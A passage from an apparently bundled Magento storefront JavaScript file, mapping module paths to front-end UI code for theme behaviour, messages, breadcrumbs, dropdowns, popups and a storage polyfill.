}\n        }\n    });\n\n    return $.mage.cookieStatus;\n});\n","Magento_Theme/js/theme.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* Theme JS */\nrequire([\n    'jquery',\n    'mage/cookies',\n    'domReady!'\n], function ($) {\n    'use strict';\n    // scroll to and open tabs\n    $('body').on('click', '.js-tab-link', function(e){\n        e.preventDefault();\n        let anchor = $(this).attr('href');\n        if(!anchor && !$(anchor).length && anchor !== '#'){\n            return;\n        }\n        if ($('.product.data.items '+ anchor +'[data-role=\"content\"]').length) {\n            $('.product.data.items [data-role=\"content\"]').each(function (index) {\n                if (this.id == anchor.substring(1)) {\n                    let $wrap = $(this).closest('.product.data.items');\n                    let tab = $wrap.data('mageAccordion') || $wrap.data('mage-Accordion') || $wrap.data('mageTabs');\n                    if (tab && typeof tab.activate === 'function') {\n                        tab.activate(index); \n                    }\n                }\n            });\n        }\n        $('html, body').animate({\n            scrollTop: $(anchor).offset().top - 200\n        }, 200);\n    });\n    /* dynamic input size for overlay search */\n    $.fn.textWidth = function (text, font) {\n        if (!$.fn.textWidth.fakeEl) $.fn.textWidth.fakeEl = $('<span>').hide().appendTo(document.body);\n        $.fn.textWidth.fakeEl.text(text || this.val() || this.text() || this.attr('placeholder')).css({\n            'font': font || this.css('font'),\n            'text-transform': 'uppercase',\n            'letter-spacing': this.css('letter-spacing')\n        });\n        return $.fn.textWidth.fakeEl.width();\n    };\n    $('.width-dynamic').on('input', function () {\n        let inputWidth = $(this).textWidth() + 40; //40 is padding\n        $(this).css({\n            width: inputWidth\n        })\n    }).trigger('input');\n    $('.width-dynamic').on('blur',function () {\n        if (!$(this).val().length) {\n            $(this).css({\n                width: ''\n            })\n        }\n    });\n\n    /* qty */\n    const qtyD = {\n        min: 0,\n        max: 10000000,\n        i: 1\n    };\n    let qtyMin= qtyD.min,\n        qtyMax= qtyD.max,\n        qtyIncrements= qtyD.i;\n    function qtyValidate(_input){\n        let data = _input.data('validate');\n        qtyMin = qtyD.min;\n        qtyMax = qtyD.max;\n        qtyIncrements = qtyD.i;\n        if (data?.['validate-item-quantity']) {\n            qtyIncrements = data['validate-item-quantity']['qtyIncrements'] ?? qtyD.i;\n            qtyMax = data['validate-item-quantity']['maxAllowed'] ?? qtyD.max;\n        }\n        qtyMin = _input.attr('min') ?? qtyD.min; \n    }\n    /* input plus minus */\n    $(\"body\").on('click', \".qty-controls-wrap .qty-plus\", function (event) {\n        event.preventDefault();\n        const _input = $(this).parent().find('input');\n        if(_input.length){\n            qtyValidate(_input);\n            _input.val(parseInt(_input.val()) + qtyIncrements);\n            _input.change();\n            $(this).parent().find('button.update-cart-item').show();\n        }\n    });\n\n    $(\"body\").on('click', \".qty-controls-wrap .qty-minus\", function (event) {\n        event.preventDefault();\n        const _input = $(this).parent().find('input'); \n        if(_input.length){\n            qtyValidate(_input);\n            let count = parseInt(_input.val()) - qtyIncrements;\n            count = count < 0 ? qtyMin : count;\n            _input.val(count).change();\n            $(this).parent().find('button.update-cart-item').show();\n        }\n    });\n       \n    $(\"body\").on('change', \".qty-controls-wrap input\", function () {\n        const $this = $(this);\n        qtyValidate($this);\n        let val = parseInt($this.val(), 10);\n        val = Math.min(val, qtyMax);\n        val = Math.max(val, qtyMin);\n        if (isNaN(val)) {\n            val = qtyMin;\n        }\n        $this.val(Math.round(val / qtyIncrements) * qtyIncrements);\n        $this.trigger('keypress');\n    });\n\n\n    /* Filter toggle */\n    const item = $('.block.filter, .filters-slideout-content').find('.filter-options, .filter-current');\n\n    if (item.length) {\n        $(document).on('click', '.filter-options-title, .filter-current-subtitle', function (e) {\n            e.preventDefault();\n            const speed = 300,\n                thisParent = $(this).parent(),\n                nextLevel = $(this).next('.filter-options-content, .ox-toggle-content');\n            if (thisParent.hasClass('collapsible')) {\n                if (thisParent.hasClass('open')) {\n                    thisParent.removeClass('open');\n                    nextLevel.slideUp(speed, function () {\n                        $('body').trigger('oxToggleUpdated');\n                    });\n                } else {\n                    thisParent.addClass('open');\n                    nextLevel.slideDown(speed, function () {\n                        $('body').trigger('oxToggleUpdated');\n                    });\n                }\n            }\n        })\n    }\n\n    $.fn.ox_toggles = function () {\n        $(this).on('click', '.ox-toggle-title', function (e) {\n            e.preventDefault();\n            const $title = $(this),\n                $parentToggle = $title.parent();\n            if ($parentToggle.hasClass('collapsible')) {\n                let isOpen = !$parentToggle.hasClass('open'); // Toggle open state\n                $parentToggle.toggleClass('open', isOpen).attr('aria-expanded', isOpen); // Toggle open class and aria-expanded\n                const $content = $title.next('.ox-toggle-content');\n                $content.attr('aria-hidden', !isOpen).css('max-height', isOpen ? $content[0].scrollHeight : 0);\n                setTimeout(function () {\n                    $('body').trigger('oxToggleUpdated');\n                }, 300);\n            }\n        });\n    };    \n    $('.ox-toggle').ox_toggles();\n\n    /* Collapsible text */\n    $('body').off('click.OXExpand').on('click.OXExpand', '.ox-expand .ox-expand__link', function (e) {\n        e.preventDefault();\n        const $this = $(this).closest('.ox-expand').eq(0);\n        let max_height = $this.data('max-height') || 90,\n            isMin = $this.hasClass('minimized');\n        $this.attr('aria-expanded', !isMin)\n        $this.toggleClass('minimized', !isMin)\n        .children('.ox-expand__inner')\n        .attr(\"aria-hidden\", isMin)\n        .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));\n    });\n    $(function () {\n        $('.ox-expand').each(function () {\n            const $this = $(this),\n                $inner = $this.find('.ox-expand__inner');\n            let max_height = $this.data('max-height') || 90;\n            if (parseInt($inner.css('height')) < max_height) {\n                let isMin = true;\n                $this.attr('aria-expanded', !isMin)\n                $this.toggleClass('minimized', !isMin)\n                .children('.ox-expand__inner')\n                .attr(\"aria-hidden\", isMin)\n                .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));\n                $this.find('.ox-expand__link').hide();\n            }\n        });\n    });\n});\n\nrequire(['jquery', 'matchMedia'], function ($) {\n    $(function () {\n        const _this = '.header__item-account-links',\n            _class = 'store.links',\n            mediaBreakpoint = '(min-width: 1025px)';\n        if (_this.length) {\n            mediaCheck({\n                media: mediaBreakpoint,\n                entry: function () {\n                    const $this = $(_this),\n                        $desktop_parent = $('[data-move-desktop=\"header.myaccount\"]').eq(0),\n                        position = $this.data('moveDesktopPosition') || 0;\n                    if (!$desktop_parent.length || $this.parent().is($desktop_parent)) {\n                        return;\n                    }\n\n                    const element = $this.detach();\n                    if (0 < position) {\n                        const prev = $desktop_parent.children().eq(position - 1);\n                        if (prev.length) {\n                            prev.after(element);\n                        } else {\n                            $desktop_parent.append(element);\n                        }\n                    } else {\n                        $desktop_parent.append(element);\n                    }\n                },\n                exit: function () {\n                    const $this = $(_this),\n                        $mobile_parent = $('[data-move-mobile=\"' + _class + '\"]').eq(0);\n                    if (!$this.length || !$mobile_parent.length || $this.parent().is($mobile_parent)) {\n                        return;\n                    }\n                    $this.data('moveDesktopPosition', $this.parent().children().index($this));\n                    const element = $this.detach();\n                    $mobile_parent.append(element);\n                }\n            });\n        }\n    });\n});\n\n/* resize fullheight menu if its width bigger than the header area */\nrequire([\"jquery\", \"domReady!\"], function ($) {\n    \"use strict\";\n    $(function () {\n        const body = document.body;\n            if (!body.matches('.menu-style-2,.menu-style-4,.menu-style-5')){\n                return;\n            }\n        const headerContent = $('.page-header'),\n            headerLeft = headerContent.find('.ox-megamenu-navigation');\n        const calcMenuWidth = function () {\n            if (headerLeft.length && window.innerWidth > 1024) {\n                let count = 0,\n                    padding = body.matches('.menu-style-5') ? 24 : 0;\n                headerLeft.find(\"> li\").each(function () {\n                    count += $(this).outerWidth(true);\n                });\n                $('body').toggleClass('ox-mm-resize', (headerLeft.innerWidth() - padding) < count);\n            }\n        };\n        calcMenuWidth();\n        $(window).on('resize', function () {\n            requestAnimationFrame(calcMenuWidth);\n        });\n    });\n});\n\nrequire([\"jquery\"], function ($) {\n    \"use strict\";\n    $(function () {\n        function searchInputFocus() {\n            $(\".js-input-focus\").each(function () {\n                if ($(this).val().length) {                    \n                    searchInputFocusTrigger(this);\n                }\n            });\n        }\n        searchInputFocus();\n        $('body').on('modal_opened.OXmodal', function(){\n            const $searchModal = $(\".ox-slideout-top \");\n            if($searchModal.length){\n                if ($searchModal.hasClass('active')) {\n                    searchInputFocus();\n                }\n            }\n        });\n        function searchInputFocusTrigger(element) {\n           $(element).closest(\".control\").addClass('input-focused');\n            $(\"html\").addClass('ox-search-focused');\n        }\n        $(document).on('focus', '.js-input-focus',  function(){\n            searchInputFocusTrigger(this);\n        }).on('blur', '.js-input-focus', function () {\n            if (!$(this).val().length) {\n                $(this).closest(\".control\").removeClass('input-focused');\n                $(\"html\").removeClass('ox-search-focused');\n\n            }\n        })\n\n    });\n});\n\nrequire([\"jquery\"], function ($) {\n    \"use strict\";\n    $(function () {\n        //check device type\n        //touch on IOS and Android\n        const isAndroid = /(android)/i.test(navigator.userAgent);\n        const isMobile = /(mobile)/i.test(navigator.userAgent);\n        if (/(iPod|iPhone|iPad)/.test(navigator.userAgent) || isAndroid || isMobile){\n            $('html').addClass('touch').removeClass('no-touch');\n        } else {\n            $('html').addClass('no-touch').removeClass('touch');\n        }\n    });\n});\n\n(() => {\n    const toTop = document.getElementById(\"toTop\");\n    if (!toTop) return;\n\n    let ticking = false;\n\n    function updateVisibility() {\n        if (window.scrollY > 100) {\n            toTop.style.visibility = \"visible\";\n            toTop.style.opacity = \"1\";\n        } else {\n            toTop.style.opacity = \"0\";\n            setTimeout(() => {\n                if (window.scrollY <= 100) {\n                    toTop.style.visibility = \"hidden\";\n                }\n            }, 300);\n        }\n        ticking = false;\n    }\n\n    window.addEventListener('scroll', function () {\n        if (!ticking) {\n            requestAnimationFrame(updateVisibility);\n            ticking = true;\n        }\n    }, { passive: true });\n\n    toTop.addEventListener(\"click\", function () {\n        window.scrollTo({ top: 0, behavior: \"smooth\" });\n    });\n\n})();","Magento_Theme/js/model/breadcrumb-list.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return [];\n});\n","Magento_Theme/js/view/messages.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'uiComponent',\n    'Magento_Customer/js/customer-data',\n    'underscore',\n    'escaper',\n    'jquery/jquery-storageapi'\n], function ($, Component, customerData, _, escaper) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            cookieMessages: [],\n            cookieMessagesObservable: [],\n            messages: [],\n            allowedTags: ['div', 'span', 'b', 'strong', 'i', 'em', 'u', 'a'],\n            timeout: 10,\n        },\n\n        /**\n         * Extends Component object by storage observable messages.\n         */\n        initialize: function () {\n            this._super().observe(\n                [\n                    'cookieMessagesObservable'\n                ]\n            );\n\n            // The \"cookieMessages\" variable is not used anymore. It exists for backward compatibility; to support\n            // merchants who have overwritten \"messages.phtml\" which would still point to cookieMessages instead of the\n            // observable variant (also see https://github.com/magento/magento2/pull/37309).\n            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');\n            this.cookieMessagesObservable(this.cookieMessages);\n            \n            this.messages = customerData.get('messages').extend({\n                disposableCustomerData: 'messages'\n            });\n\n            $.mage.cookies.set('mage-messages', '', {\n                samesite: 'strict',\n                domain: ''\n            });\n        },\n        updateHeight: function () {\n            $('body').trigger('oxToggleUpdated');\n\n            return true;\n        },\n        closeMessage: function () {\n            $('[role=\"alert\"]').on('click close.messages', '[data-action=\"close\"]', function (event) {\n                event.preventDefault();\n                let $this = $(this).hide(),\n                    $parent = $this.parent('[data-ui-id]').removeAttr('data-ui-id').removeAttr('class');\n                $parent.find('[data-bind^=\"html\"]').text('');\n            });\n            if ($('body').hasClass('ox-messages-fixed')) {\n                if (this.timer) {\n                    clearTimeout(this.timer);\n                }\n                this.timer = setTimeout(function () {\n                    $('[role=\"alert\"] [data-action=\"close\"]').trigger('close.messages');\n                }, this.timeout * 1000);\n            }\n\n            return true;\n        },\n        /**\n         * Prepare the given message to be rendered as HTML\n         *\n         * @param {String} message\n         * @return {String}\n         */\n        prepareMessageForHtml: function (message) {\n            return escaper.escapeHtml(message, this.allowedTags);\n        },\n        purgeMessages: function () {\n            if (!_.isEmpty(this.messages().messages)) {\n                customerData.set('messages', {});\n            }\n        }\n    });\n});\n","Magento_Theme/js/view/breadcrumbs.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/template',\n    'Magento_Theme/js/model/breadcrumb-list',\n    'text!Magento_Theme/templates/breadcrumbs.html',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate, breadcrumbList, tpl) {\n    'use strict';\n\n    /**\n     * Breadcrumb Widget.\n     */\n    $.widget('mage.breadcrumbs', {\n\n        /** @inheritdoc */\n        _init: function () {\n            this._super();\n            this._render();\n        },\n\n        /**\n         * Render breadcrumb.\n         *\n         * @private\n         */\n        _render: function () {\n            var html,\n                crumbs = breadcrumbList,\n                template = mageTemplate(tpl);\n\n            this._decorate(crumbs);\n\n            html = template({\n                'breadcrumbs': crumbs\n            });\n\n            if (html.length) {\n                $(this.element).html(html);\n            }\n        },\n\n        /**\n         * Decorate list.\n         *\n         * @param {Array} list\n         * @private\n         */\n        _decorate: function (list) {\n\n            if (list.length) {\n                list[0].first = true;\n            }\n\n            if (list.length > 1) {\n                list[list.length - 1].last = true;\n            }\n        }\n    });\n\n    return $.mage.breadcrumbs;\n});\n","Magento_Theme/js/view/add-home-breadcrumb.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/* eslint-disable max-nested-callbacks, no-undef */\ndefine([\n    'jquery',\n    'Magento_Theme/js/model/breadcrumb-list',\n    'mage/translate'\n], function ($, breadcrumbList) {\n    'use strict';\n\n    /**\n     * @return {Object}\n     */\n    var homeCrumb = function () {\n        return {\n            name: 'home',\n            label: $.mage.__('Home'),\n            title: $.mage.__('Go to Home Page'),\n            link: BASE_URL || ''\n        };\n    };\n\n    return function (breadcrumb) {\n\n        breadcrumbList.unshift(homeCrumb());\n\n        return breadcrumb;\n    };\n});\n","mage/dropdown.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/dialog',\n    'mage/translate'\n], function ($) {\n    'use strict';\n\n    var timer = null;\n\n    /**\n     * Dropdown Widget - this widget is a wrapper for the jQuery UI Dialog\n     */\n    $.widget('mage.dropdownDialog', $.ui.dialog, {\n        options: {\n            triggerEvent: 'click',\n            triggerClass: null,\n            parentClass: null,\n            triggerTarget: null,\n            defaultDialogClass: 'mage-dropdown-dialog',\n            dialogContentClass: null,\n            shadowHinter: null,\n            closeOnMouseLeave: true,\n            closeOnClickOutside: true,\n            minHeight: null,\n            minWidth: null,\n            width: null,\n            modal: false,\n            timeout: null,\n            autoOpen: false,\n            createTitleBar: false,\n            autoPosition: false,\n            autoSize: false,\n            draggable: false,\n            resizable: false,\n            bodyClass: '',\n            buttons: [\n                {\n                    'class': 'action close',\n                    'text': $.mage.__('Close'),\n\n                    /**\n                     * Click action.\n                     */\n                    'click': function () {\n                        $(this).dropdownDialog('close');\n                    }\n                }\n            ]\n        },\n\n        /**\n         * extend default functionality to bind the opener for dropdown\n         * @private\n         */\n        _create: function () {\n            var _self = this;\n\n            this._super();\n            this.uiDialog.addClass(this.options.defaultDialogClass);\n\n            if (_self.options.triggerTarget) {\n                $(_self.options.triggerTarget).on(_self.options.triggerEvent, function (event) {\n                    event.preventDefault();\n                    event.stopPropagation();\n\n                    if (!_self._isOpen) {\n                        $('.' + _self.options.defaultDialogClass + ' > .ui-dialog-content').dropdownDialog('close');\n                        _self.open();\n                    } else {\n                        _self.close(event);\n                    }\n                });\n            }\n\n            if (_self.options.shadowHinter) {\n                _self.hinter = $('<div class=\"' + _self.options.shadowHinter + '\"></div>');\n                _self.element.append(_self.hinter);\n            }\n        },\n\n        /**\n         * Extend default functionality to close the dropdown\n         * with custom delay on mouse out and also to close when clicking outside\n         */\n        open: function () {\n            var _self = this;\n\n            this._super();\n\n            if (_self.options.dialogContentClass) {\n                _self.element.addClass(_self.options.dialogContentClass);\n            }\n\n            if (_self.options.closeOnMouseLeave) {\n\n                this._mouseEnter(_self.uiDialog);\n                this._mouseLeave(_self.uiDialog);\n\n                if (_self.options.triggerTarget) {\n                    this._mouseLeave($(_self.options.triggerTarget));\n                }\n            }\n\n            if (_self.options.closeOnClickOutside) {\n                $('body').on('click.outsideDropdown', function (event) {\n                    if (_self._isOpen && !$(event.target).closest('.ui-dialog').length) {\n                        if (timer) {\n                            clearTimeout(timer);\n                        }\n                        _self.close(event);\n                    }\n                });\n            }\n            // adding the class on the opener and parent element for dropdown\n            if (_self.options.triggerClass) {\n                $(_self.options.triggerTarget).addClass(_self.options.triggerClass);\n            }\n\n            if (_self.options.parentClass) {\n                $(_self.options.appendTo).addClass(_self.options.parentClass);\n            }\n\n            if (_self.options.bodyClass) {\n                $('body').addClass(_self.options.bodyClass);\n            }\n\n            if (_self.options.shadowHinter) {\n                _self._setShadowHinterPosition();\n            }\n        },\n\n        /**\n         * extend default functionality to reset the timer and remove the active class for opener\n         */\n        close: function () {\n            this._super();\n\n            if (this.options.dialogContentClass) {\n                this.element.removeClass(this.options.dialogContentClass);\n            }\n\n            if (this.options.triggerClass) {\n                $(this.options.triggerTarget).removeClass(this.options.triggerClass);\n            }\n\n            if (this.options.parentClass) {\n                $(this.options.appendTo).removeClass(this.options.parentClass);\n            }\n\n            if (this.options.bodyClass) {\n                $('body').removeClass(this.options.bodyClass);\n            }\n\n            if (timer) {\n                clearTimeout(timer);\n            }\n\n            if (this.options.triggerTarget) {\n                $(this.options.triggerTarget).off('mouseleave');\n            }\n            this.uiDialog.off('mouseenter');\n            this.uiDialog.off('mouseleave');\n            $('body').off('click.outsideDropdown');\n        },\n\n        /**\n         * _setShadowHinterPosition\n         * @private\n         */\n        _setShadowHinterPosition: function () {\n            var _self = this,\n                offset;\n\n            offset = _self.options.position.of.offset().left -\n                _self.element.offset().left +\n                _self.options.position.of.outerWidth() / 2;\n            offset = isNaN(offset) ? 0 : Math.floor(offset);\n            _self.hinter.css('left', offset);\n        },\n\n        /**\n         * @private\n         */\n        _position: function () {\n            if (this.options.autoPosition) {\n                this._super();\n            }\n        },\n\n        /**\n         * @private\n         */\n        _createTitlebar: function () {\n            if (this.options.createTitleBar) {\n                this._super();\n            } else {\n                // the title bar close button is referenced\n                // in _focusTabbable function, so to prevent errors it must be declared\n                this.uiDialogTitlebarClose = $('<div></div>');\n            }\n        },\n\n        /**\n         * @private\n         */\n        _size: function () {\n            if (this.options.autoSize) {\n                this._super();\n            }\n        },\n\n        /**\n         * @param {Object} handler\n         * @private\n         */\n        _mouseLeave: function (handler) {\n            var _self = this;\n\n            handler.on('mouseleave', function (event) {\n                event.stopPropagation();\n\n                if (_self._isOpen) {\n                    if (timer) {\n                        clearTimeout(timer);\n                    }\n                    timer = setTimeout(function (e) {\n                        _self.close(e);\n                    }, _self.options.timeout);\n                }\n            });\n        },\n\n        /**\n         * @param {Object} handler\n         * @private\n         */\n        _mouseEnter: function (handler) {\n            handler.on('mouseenter', function (event) {\n                event.stopPropagation();\n\n                if (timer) {\n                    clearTimeout(timer);\n                }\n            });\n        },\n\n        /**\n         * @param {String} key\n         * @param {*} value\n         * @private\n         */\n        _setOption: function (key, value) {\n            this._super(key, value);\n\n            if (key === 'triggerTarget') {\n                this.options.triggerTarget = value;\n            }\n        }\n    });\n\n    return $.mage.dropdownDialog;\n});\n","mage/trim-input.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.trimInput', {\n        options: {\n            cache: {}\n        },\n\n        /**\n         * Widget initialization\n         * @private\n         */\n        _create: function () {\n            this.options.cache.input = $(this.element);\n            this._bind();\n        },\n\n        /**\n         * Event binding, will monitor change, keyup and paste events.\n         * @private\n         */\n        _bind: function () {\n            if (this.options.cache.input.length) {\n                this._on(this.options.cache.input, {\n                    'change': this._trimInput,\n                    'keyup': this._trimInput,\n                    'paste': this._trimInput\n                });\n            }\n        },\n\n        /**\n         * Trim value\n         * @private\n         */\n        _trimInput: function () {\n            // Safari caret position workaround: storing carter position\n            var caretStart, caretEnd, input;\n\n            caretStart = this.options.cache.input.get(0).selectionStart;\n            caretEnd = this.options.cache.input.get(0).selectionEnd;\n\n            input = this._getInputValue().trim();\n\n            this.options.cache.input.val(input);\n\n            // Safari caret position workaround: setting caret position to previously stored values\n            if (caretStart !== null && caretEnd !== null) {\n                this.options.cache.input.get(0).setSelectionRange(caretStart, caretEnd);\n            }\n        },\n\n        /**\n         * Get input value\n         * @returns {*}\n         * @private\n         */\n        _getInputValue: function () {\n            return this.options.cache.input.val();\n        }\n    });\n\n    return $.mage.trimInput;\n});\n","mage/popup-window.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.popupWindow', {\n        options: {\n            centerBrowser: 0, // center window over browser window? {1 (YES) or 0 (NO)}. overrides top and left\n            centerScreen: 0, // center window over entire screen? {1 (YES) or 0 (NO)}. overrides top and left\n            height: 500, // sets the height in pixels of the window.\n            left: 0, // left position when the window appears.\n            location: 0, // determines whether the address bar is displayed {1 (YES) or 0 (NO)}.\n            menubar: 0, // determines whether the menu bar is displayed {1 (YES) or 0 (NO)}.\n            resizable: 0, // whether the window can be resized {1 (YES) or 0 (NO)}.\n            scrollbars: 0, // determines whether scrollbars appear on the window {1 (YES) or 0 (NO)}.\n            status: 0, // whether a status line appears at the bottom of the window {1 (YES) or 0 (NO)}.\n            width: 500, // sets the width in pixels of the window.\n            windowName: null, // name of window set from the name attribute of the element that invokes the click\n            windowURL: null, // url used for the popup\n            top: 0, // top position when the window appears.\n            toolbar: 0 // determines whether a toolbar is displayed {1 (YES) or 0 (NO)}.\n        },\n\n        /**\n         * @private\n         */\n        _create: function () {\n            this.element.on('click', $.proxy(this._openPopupWindow, this));\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _openPopupWindow: function (event) {\n            var element = $(event.target),\n                settings = this.options,\n                windowFeatures =\n                    'height=' + settings.height +\n                        ',width=' + settings.width +\n                        ',toolbar=' + settings.toolbar +\n                        ',scrollbars=' + settings.scrollbars +\n                        ',status=' + settings.status +\n                        ',resizable=' + settings.resizable +\n                        ',location=' + settings.location +\n                        ',menuBar=' + settings.menubar,\n                centeredX,\n                centeredY;\n\n            settings.windowName = settings.windowName || element.attr('name');\n            settings.windowURL = settings.windowURL || element.attr('href');\n\n            if (settings.centerBrowser) {\n                centeredY = window.screenY + (window.outerHeight / 2 - settings.height / 2);\n                centeredX = window.screenX + (window.outerWidth / 2 - settings.width / 2);\n                windowFeatures += ',left=' + centeredX + ',top=' + centeredY;\n            } else if (settings.centerScreen) {\n                centeredY = (screen.height - settings.height) / 2;\n                centeredX = (screen.width - settings.width) / 2;\n                windowFeatures += ',left=' + centeredX + ',top=' + centeredY;\n            } else {\n                windowFeatures += ',left=' + settings.left + ',top=' + settings.top;\n            }\n\n            window.open(settings.windowURL, settings.windowName, windowFeatures).focus();\n            event.preventDefault();\n        }\n    });\n\n    return $.mage.popupWindow;\n});\n","mage/mage.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/apply/main'\n], function ($, mage) {\n    'use strict';\n\n    /**\n     * Main namespace for Magento extensions\n     * @type {Object}\n     */\n    $.mage = $.mage || {};\n\n    /**\n     * Plugin mage, initialize components on elements\n     * @param {String} name - Components' path.\n     * @param {Object} config - Components' config.\n     * @returns {JQuery} Chainable.\n     */\n    $.fn.mage = function (name, config) {\n        config = config || {};\n\n        this.each(function (index, el) {\n            mage.applyFor(el, config, name);\n        });\n\n        return this;\n    };\n\n    $.extend($.mage, {\n        /**\n         * Handle all components declared via data attribute\n         * @return {Object} $.mage\n         */\n        init: function () {\n            mage.apply();\n\n            return this;\n        },\n\n        /**\n         * Method handling redirects and page refresh\n         * @param {String} url - redirect URL\n         * @param {(undefined|String)} type - 'assign', 'reload', 'replace'\n         * @param {(undefined|Number)} timeout - timeout in milliseconds before processing the redirect or reload\n         * @param {(undefined|Boolean)} forced - true|false used for 'reload' only\n         */\n        redirect: function (url, type, timeout, forced) {\n            var _redirect;\n\n            forced  = !!forced;\n            timeout = timeout || 0;\n            type    = type || 'assign';\n\n            /**\n             * @private\n             */\n            _redirect = function () {\n                window.location[type](type === 'reload' ? forced : url);\n            };\n\n            timeout ? setTimeout(_redirect, timeout) : _redirect();\n        },\n\n        /**\n         * Checks if provided string is a valid selector.\n         * @param {String} selector - Selector to check.\n         * @returns {Boolean}\n         */\n        isValidSelector: function (selector) {\n            try {\n                document.querySelector(selector);\n\n                return true;\n            } catch (e) {\n                return false;\n            }\n        }\n    });\n\n    /**\n     * Init components inside of dynamically updated elements\n     */\n    $(document).on('contentUpdated', 'body', function () {\n        if (mage) {\n            mage.apply();\n        }\n    });\n\n    return $.mage;\n});\n","mage/polyfill.js":"(function (root, doc) {\n    'use strict';\n\n    var Storage;\n\n    try {\n        if (!root.localStorage || !root.sessionStorage) {\n            throw new Error();\n        }\n\n        localStorage.setItem('storage_test', 1);\n        localStorage.removeItem('storage_test');\n    } catch (e) {\n        /**\n         * Returns a storage object to shim local or sessionStorage\n         * @param {String} type - either 'local' or 'session'\n         */\n        Storage = function (type) {\n            var data;\n\n            /**\n             * Creates a cookie\n             * @param {String} name\n             * @param {String} value\n             * @param {Integer} days\n             */\n            function createCookie(name, value, days) {\n                var date, expires;\n\n                if (days) {\n                    date = new Date();\n                    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);\n                    expires = '; expires=' + date.toGMTString();\n                } else {\n                    expires = '';\n                }\n                doc.cookie = name + '=' + value + expires + '; path=/';\n            }\n\n            /**\n             * Reads value of a cookie\n             * @param {String} name\n             */\n            function readCookie(name) {\n                var nameEQ = name + '=',\n                    ca = doc.cookie.split(';'),\n                    i = 0,\n                    c;\n\n                for (i = 0; i < ca.length; i++) {\n                    c = ca[i];\n\n                    while (c.charAt(0) === ' ') {\n                        c = c.substring(1, c.length);\n                    }\n\n                    if (c.indexOf(nameEQ) === 0) {\n                        return c.substring(nameEQ.length, c.length);\n                    }\n                }\n\n                return null;\n            }\n\n            /**\n             * Returns cookie name based upon the storage type.\n             * If this is session storage, the function returns a unique cookie per tab\n             */\n            function getCookieName() {\n\n                if (type !== 'session') {\n                    return 'localstorage';\n                }\n\n                if (!root.name) {\n                    root.name = new Date().getTime();\n                }\n\n                return 'sessionStorage' + root.name;\n            }\n\n            /**\n             * Sets storage cookie to a data object\n             * @param {Object} dataObject\n             */\n            function setData(dataObject) {\n                data = encodeURIComponent(JSON.stringify(dataObject));\n                createCookie(getCookieName(), data, 365);\n            }\n\n            /**\n             * Clears value of cookie data\n             */\n            function clearData() {\n                createCookie(getCookieName(), '', 365);\n            }\n\n            /**\n             * @returns value of cookie data\n             */\n            function getData() {\n                var dataResponse = readCookie(getCookieName());\n\n                return dataResponse ? JSON.parse(decodeURIComponent(dataResponse)) : {};\n            }\n\n            data = getData();\n\n            return {\n                length: 0,\n\n                /**\n                 * Clears data from storage\n                 */\n                clear: function () {\n                    data = {};\n                    this.length = 0;\n                    clearData();\n                },\n\n                /**\n                 * Gets an item from storage\n                 * @param {String} key\n                 */\n                getItem: function (key) {\n                    return data[key] === undefined ? null : data[key];\n                },\n\n                /**\n                 * Gets an item by index from storage\n                 * @param {Integer} i\n                 */\n                key: function (i) {\n                    var ctr = 0,\n                        k;\n\n                    for (k in data) {\n\n                        if (data.hasOwnProperty(k)) {\n\n                            // eslint-disable-next-line max-depth\n                            if (ctr.toString() === i.toString()) {\n                                return k;\n                            }\n                            ctr++;\n                        }\n                    }\n\n                    return null;\n                },\n\n                /**\n                 * Removes an item from storage\n                 * @param {String} key\n                 */\n                removeItem: function (key) {\n                    delete data[key];\n                    this.length--;\n                    setData(data);\n                },\n\n                /**\n                 * Sets an item from storage\n                 * @param {String} key\n                 * @param {String} value\n                 */\n                setItem: function (key, value) {\n                    data[key] = value.toString();\n                    this.length++;\n                    setData(data);\n                }\n            };\n        };\n\n        root.localStorage.prototype = root.localStorage = new Storage('local');\n        root.sessionStorage.prototype = root.sessionStorage = new Storage('session');\n    }\n})(window, document);\n","mage/touch-slider.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'underscore',\n    'jquery-ui-modules/slider'\n], function ($, _) {\n    'use strict';\n\n    /**\n     * Adds support for touch events for regular jQuery UI slider.\n     */\n    $.widget('mage.touchSlider', $.ui.slider, {\n\n        /**\n         * Creates instance of widget.\n         *\n         * @override\n         */\n        _create: function () {\n            _.bindAll(\n                this,\n                '_mouseDown',\n                '_mouseMove',\n                '_onTouchEnd'\n            );\n\n            return this._superApply(arguments);\n        },\n\n        /**\n         * Initializes mouse events on element.\n         * @override\n         */\n        _mouseInit: function () {\n            var result = this._superApply(arguments);\n\n            this.element\n                .off('mousedown.' + this.widgetName)\n                .on('touchstart.' + this.widgetName, this._mouseDown);\n\n            return result;\n        },\n\n        /**\n         * Elements' 'mousedown' event handler polyfill.\n         * @override\n         */\n        